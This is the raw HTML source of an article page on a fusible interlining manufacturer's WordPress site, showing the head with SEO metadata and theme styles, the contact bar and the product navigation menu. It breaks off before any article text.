

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusibleinterfacing.com/garment-accessories-overview/
body_size: 11170
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<link rel="shortcut icon" href="https://www.fusibleinterfacing.com/wp-content/uploads/2021/12/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Fusible Interlining Manufacturer Wholesale RSS Feed" href="https://www.fusibleinterfacing.com/feed/" />
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/css/swiper.min.css" type="text/css" media="screen" />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/respond.js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/html5.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Overview Of Garment Accessories And Interlining Fabrics</title>
	<meta name="description" content="Modern clothing pays special attention to garment accessories and their coordination with fabrics, accessories on the impact of clothing becoming important." />
	<link rel="canonical" href="https://www.fusibleinterfacing.com/garment-accessories-overview/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Overview Of Garment Accessories And Interlining Fabrics" />
	<meta property="og:description" content="Modern clothing pays special attention to garment accessories and their coordination with fabrics, accessories on the impact of clothing becoming important." />
	<meta property="og:url" content="https://www.fusibleinterfacing.com/garment-accessories-overview/" />
	<meta property="og:site_name" content="Fusible Interlining Manufacturer Wholesale" />
	<meta property="article:published_time" content="2019-01-04T07:11:42+00:00" />
	<meta property="article:modified_time" content="2025-07-14T02:13:46+00:00" />
	<meta property="og:image" content="https://www.fusibleinterfacing.com/wp-content/uploads/2019/01/garments-accessories-01.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="286" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@w-rosa" />
	<meta name="twitter:label1" content="作者" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="预计阅读时间" />
	<meta name="twitter:data2" content="2 分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fusibleinterfacing.com/garment-accessories-overview/","url":"https://www.fusibleinterfacing.com/garment-accessories-overview/","name":"Overview Of Garment Accessories And Interlining Fabrics","isPartOf":{"@id":"https://www.fusibleinterfacing.com/#website"},"primaryImageOfPage":{"@id":"https://www.fusibleinterfacing.com/garment-accessories-overview/#primaryimage"},"image":{"@id":"https://www.fusibleinterfacing.com/garment-accessories-overview/#primaryimage"},"thumbnailUrl":"https://www.fusibleinterfacing.com/wp-content/uploads/2019/01/garments-accessories-01.jpg","datePublished":"2019-01-04T07:11:42+00:00","dateModified":"2025-07-14T02:13:46+00:00","author":{"@id":"https://www.fusibleinterfacing.com/#/schema/person/946597ca1cc2fe650eb2b49ce9d3e485"},"description":"Modern clothing pays special attention to garment accessories and their coordination with fabrics, accessories on the impact of clothing becoming important.","breadcrumb":{"@id":"https://www.fusibleinterfacing.com/garment-accessories-overview/#breadcrumb"},"inLanguage":"zh-Hans","potentialAction":[{"@type":"ReadAction","target":["https://www.fusibleinterfacing.com/garment-accessories-overview/"]}]},{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.fusibleinterfacing.com/garment-accessories-overview/#primaryimage","url":"https://www.fusibleinterfacing.com/wp-content/uploads/2019/01/garments-accessories-01.jpg","contentUrl":"https://www.fusibleinterfacing.com/wp-content/uploads/2019/01/garments-accessories-01.jpg","width":550,"height":286},{"@type":"BreadcrumbList","@id":"https://www.fusibleinterfacing.com/garment-accessories-overview/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.fusibleinterfacing.com/"},{"@type":"ListItem","position":2,"name":"Overview Of Garment Accessories In 2019"}]},{"@type":"WebSite","@id":"https://www.fusibleinterfacing.com/#website","url":"https://www.fusibleinterfacing.com/","name":"Fusible Interlining Manufacturer Wholesale","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusibleinterfacing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Person","@id":"https://www.fusibleinterfacing.com/#/schema/person/946597ca1cc2fe650eb2b49ce9d3e485","name":"admin","sameAs":["https://x.com/w-rosa"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusibleinterfacing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusibleinterfacing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.fusibleinterfacing.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/jquery-1.8.2.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/swiper.jquery.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/cloud-zoom.1.0.2.min.js?ver=6.8.3" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/fancybox/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/wpyou.js?ver=6.8.3" id="wpyou-script-js"></script>
<link rel="https://api.w.org/" href="https://www.fusibleinterfacing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusibleinterfacing.com/wp-json/wp/v2/posts/5098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusibleinterfacing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fusibleinterfacing.com/?p=5098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fusibleinterfacing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusibleinterfacing.com%2Fgarment-accessories-overview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fusibleinterfacing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusibleinterfacing.com%2Fgarment-accessories-overview%2F&#038;format=xml" />
<style type="text/css">
body{ background-color:#0059a9;}
.row-fluid h2 a:link, .row-fluid h2 a:visited, .row-fluid h2 a, .row-fluid h2 b, .row-fluid h2 strong{ color:#0059a9; border-bottom-color:#0059a9;}
.sidebar h3{ background:#0059a9;}

a:hover{ color:#dd0000;}
.navi li a:hover{ color:#dd0000;}
.navi li.current-menu-item a:link, .navi li.current-menu-item a:visited, .navi li.current-post-ancestor a, .navi li.current-menu-parent a, .navi li.current-category-ancestor a, .navi li:hover a{ color:#dd0000; border-bottom-color:#dd0000;}
.navi li ul{ border-top-color:#dd0000;}
.navi li ul li a:hover, .navi li.current-menu-item ul li a:hover, .navi li.current-post-ancestor ul li a:hover, .navi li.current-menu-parent ul li a:hover, .navi li.current-category-ancestor ul li a:hover, .navi li:hover ul li a:hover{ color:#dd0000;}
.navi li:hover a{ color:#dd0000;}
.navi li ul li.menu-item-has-children:hover a{ color:#dd0000;}
.navi li ul li.menu-item-has-children:hover ul li a:hover{ color:#dd0000;}
#search-box{ border-top-color:#dd0000;}
#search-box #searchform #ls:hover, #search-box #searchform #ls:focus, #search-box #searchform #ls:active{ border-color:#dd0000;}  
#search-box #searchform #searchsubmit{ background-color:#dd0000}
.slideshow-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}

.row-fluid h2 a:hover{ color:#dd0000; border-bottom-color:#dd0000;}
.row-fluid h2 span a:hover{ background:#dd0000;}
.col-md-3 div:hover h3{ color:#dd0000;}
.col-blog ul li a.link-more:hover{ color:#dd0000;}
.accordion-content a:hover{ color:#dd0000;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover h3 a{ color:#dd0000;}
.pic-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}
.piclist li:hover h3 a{ color:#dd0000;}
.picexlist p.read-more a:hover{ color:#dd0000;}
.entry a:link, .entry a:visited{ color:#dd0000;}
.post-meta-bottom .tags a:hover{ color:#dd0000;}
.post ul.thumblist li.zoomActive .thumb-wrap{ border-color:#dd0000;}
.product-inquiry a{ background:#dd0000;}
.tab-head li.current{ border-top-color:#dd0000; color:#dd0000;}
.tab-head li.current a:link, .tab-head li.current a:visited, .tab-head li.current a:hover{ color:#dd0000;}
.tab-head span.hov{ border-top-color:#dd0000; color:#dd0000;}
#tab-product .entry .tab-title span{ border-top-color:#dd0000; color:#dd0000;}
.tab-head span.hov a:link, .tab-head span.hov a:visited, .tab-head span.hov a:hover{ color:#dd0000;}
#logonTip a:hover{ color:#dd0000;}
#inquiryForm .productImg a:hover h4{ color:#dd0000;}
.wpcf7 .wpcf7-submit, .nofound .wpcf7 .wpcf7-submit{ background:#dd0000;}
.wpagenavi a:hover, .wpagenavi a:active{ background:#dd0000;}
.wpagenavi a.current:link, .wpagenavi a.current:visited, .wpagenavi a.current:hover{ background:#dd0000;}

.sidebar ul li.widget_nav_menu ul li a:hover, .sidebar ul li.widget_nav_menu ul li:hover a{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat a:visited, .sidebar ul li.widget_nav_menu ul li.current_page_item a:link, .sidebar ul li.widget_nav_menu ul li.current_page_item a:visited, .sidebar ul li.widget_nav_menu ul a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat a:hover{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li a:hover{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover a{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:hover{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover a{ background-color:#dd0000;}.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:visited{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li ul{ border-top-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover ul li.current-cat a{ background-color:#dd0000;}
.sidebar ul li input[type="submit"]:hover{ background:#dd0000;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt a:hover{ color:#dd0000;}
.sidebar ul li.widget_search .searchBtn:hover{ background:#dd0000;}
#commentform #submit{ background:#dd0000;}
.comment-navi a:hover{ color:#dd0000;}
.comment-navi span.current{ color:#dd0000;}
.newsletter-sns .newsletter .tnp-email:hover, .newsletter-sns .newsletter .newsletter-email:hover, .newsletter-sns .newsletter input[type="text"]:hover{ border-color:#dd0000;}
.newsletter-sns .newsletter .tnp-submit, .newsletter-sns .newsletter .newsletter-submit{ background:#dd0000;}

@media only screen and (max-width:1023px){.main-menu{ border-top-color:#dd0000;}}	
</style></head>
<body class="custom-background">
<!-- Topbar begin -->
<section class="inner top-bar">
	<div class="top-bar-lt"><p>Welcome to Fusibleinterfacing.com</p></div>
    <div class="top-bar-rt">
    	<div class="sub-menu">
        	Email: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a>                    </div>
    </div>
</section>
<!-- Topbar end -->
<!-- Header begin -->
<header class="header"><div class="inner head-box">
    <!-- Logo begin -->
	        <div class="logo"><a href="https://www.fusibleinterfacing.com/" rel="Home"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2021/12/logo.png" alt="Fusible Interlining Manufacturer Wholesale" title="Fusible Interlining Manufacturer Wholesale"></a></div>
        <!-- Logo end -->
    <div id="mobile-nav">
       	<a id="mobile-menu"></a>
        <a id="mobile-so"></a>
    </div>
    <a class="btn-so" title="Search"></a>
    <!-- MainMenu begin -->
    <nav class="main-menu">
		<ul id="menu-ding" class="navi"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-17"><a rel="nofollow" href="https://www.fusibleinterfacing.com/e_aboutus/">About Us</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://www.fusibleinterfacing.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-5603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5603"><a href="https://www.fusibleinterfacing.com/products/non-woven-fusible-interfacing/">Non Woven Fusible Interfacing</a></li>
	<li id="menu-item-5604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5604"><a href="https://www.fusibleinterfacing.com/products/woven-fusible-interfacing/">Woven Fusible Interfacing</a></li>
	<li id="menu-item-5605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5605"><a href="https://www.fusibleinterfacing.com/products/bag-interfacing/">Bag Interfacing</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5606"><a href="https://www.fusibleinterfacing.com/products/knit-interfacing/">Knit Interfacing</a></li>
	<li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://www.fusibleinterfacing.com/products/tricot-interfacing/">Tricot Interfacing</a></li>
	<li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://www.fusibleinterfacing.com/products/stretch-interfacing/">Stretch Interfacing</a></li>
	<li id="menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7003"><a href="https://www.fusibleinterfacing.com/products/collar-interfacing/">Collar Interfacing</a></li>
	<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6412"><a href="https://www.fusibleinterfacing.com/products/curtain-interlining/">Curtain Interfacing</a></li>
	<li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://www.fusibleinterfacing.com/products/garment-interlining/">Garment Interfacing</a></li>
	<li id="menu-item-5610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5610"><a href="https://www.fusibleinterfacing.com/products/lightweight-fusible-interfacing/">Light Weight Fusible Interfacing</a></li>
	<li id="menu-item-5611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5611"><a href="https://www.fusibleinterfacing.com/products/heavy-weight-fusible-interfacing/">Heavy Weight Fusible Interfacing</a></li>
	<li id="menu-item-5612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5612"><a href="https://www.fusibleinterfacing.com/products/medium-weight-fusible-interfacing/">Medium Weight Fusible Interfacing</a></li>
	<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7980"><a href="https://www.fusibleinterfacing.com/products/non-woven-fabric/">Non Woven Fabric</a></li>
	<li id="menu-item-5613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5613"><a href="https://www.fusibleinterfacing.com/products/non-woven-felt-fabric/">Non Woven Felt</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5615"><a href="https://www.fusibleinterfacing.com/products/hot-melt-adhesive-film/">Hot Melt Adhesive Film</a></li>
	<li id="menu-item-5616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5616"><a href="https://www.fusibleinterfacing.com/products/embroidery-backing-material/">Embroidery Backing Stabilizer</a></li>
	<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6413"><a href="https://www.fusibleinterfacing.com/products/fusible-interfacing-tape/">Fusible Interfacing Tapes</a></li>
	<li id="menu-item-5617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5617"><a href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></li>
	<li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://www.fusibleinterfacing.com/products/pvc-lace-tablecloth/">PVC Lace Tablecloth</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://www.fusibleinterfacing.com/news/">News</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a rel="nofollow" href="https://www.fusibleinterfacing.com/faq/">FAQ</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a rel="nofollow" href="https://www.fusibleinterfacing.com/certifications/">Certifications</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a rel="nofollow" href="https://www.fusibleinterfacing.com/contact/">Contact Us</a></li>
